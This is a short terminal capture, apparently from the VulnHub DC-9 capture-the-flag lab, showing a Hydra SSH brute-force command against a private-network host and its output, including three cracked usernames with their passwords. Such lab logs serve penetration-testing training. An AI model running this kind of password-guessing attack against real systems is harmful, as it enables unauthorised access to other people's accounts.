 ┌──(kali㉿kali)-[~/Desktop/ctf/vulnhub/dc9]
└─$ hydra -L user.txt -P  pass.txt 192.168.43.231 -t4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military o
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-12 12:02:30
[DATA] max 4 tasks per 1 server, overall 4 tasks, 289 login tries (l:17/p:17), ~73 tries
[DATA] attacking ssh://192.168.43.231:22/
[STATUS] 89.00 tries/min, 89 tries in 00:01h, 200 to do in 00:03h, 4 active
[22][ssh] host: 192.168.43.231   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.43.231   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.43.231   login: janitor   password: Ilovepeepee
[STATUS] 91.33 tries/min, 274 tries in 00:03h, 15 to do in 00:01h, 4 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-12 12:05:47